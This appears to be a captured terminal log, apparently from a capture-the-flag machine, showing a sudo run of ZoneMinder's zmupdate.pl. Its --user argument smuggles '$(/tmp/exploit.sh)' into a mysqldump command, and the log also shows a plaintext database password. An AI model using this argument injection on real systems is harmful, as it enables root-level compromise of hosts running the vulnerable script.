 zoneminder@surveillance:/usr/bin$ sudo zmupdate.pl --version=1 --user='$(/tmp/exploit.sh)' --pass=ZoneM
inderPassword2023
<='$(/tmp/exploit.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is th
is correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-pZoneMinderPassword2023'@'localhost'" when trying
 to connect
Output:
Command 'mysqldump -u$(/tmp/exploit.sh) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --datab
ases zm > /tmp/zm/zm-1.dump' exited with status: 2
zoneminder@surveillance:/usr/bin$